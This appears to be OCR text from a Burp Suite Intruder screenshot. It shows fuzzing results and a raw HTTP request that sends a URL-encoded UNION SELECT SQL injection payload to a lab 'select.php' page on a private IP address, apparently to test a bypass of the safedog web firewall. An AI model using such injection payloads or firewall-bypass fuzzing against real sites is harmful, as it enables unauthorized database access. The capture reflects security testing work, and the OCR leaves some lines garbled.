 Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
167152 - - + 200 2694
0 200 3035 baseline request
1 a a a 200 3035
2 b a a 200 3035
3 c a a 200 3035
4 d a a 200 3035
5 e a a 200 3035
7 g a a 200 3035
6 f a a 200 3035
11 k a a 200 3035
Request Response
Raw Params Headers Hex
GET
/select.php?inject_string=-%-%2b%27+union+select+222333%23+&sanitize_quotes=none&blacklist_level=none&blacklist_keywords=&query_results=all_rows&error_lev
el=verbose&location=where_string&submit=%D7%A2%C9%E4%21 HTTP/1.1
Host: 192.168.159.136
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=73DE043C5C924AE57C8D9F8BAF995B0E
? < + > Type a search term 0 ma
www.wooyun.org
204921 of 274625